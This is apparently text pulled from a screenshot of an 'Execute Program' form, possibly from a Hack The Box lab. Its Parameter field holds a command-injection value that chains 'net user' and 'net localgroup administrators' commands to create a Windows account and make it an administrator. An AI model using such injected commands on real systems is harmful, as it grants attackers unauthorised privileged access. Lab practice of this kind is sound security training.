 Save
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter abc.txt | net user htb abc123! /add ; net localgroup administrators htb /add
Domain or Computer Name
Username
Password
Timeout 60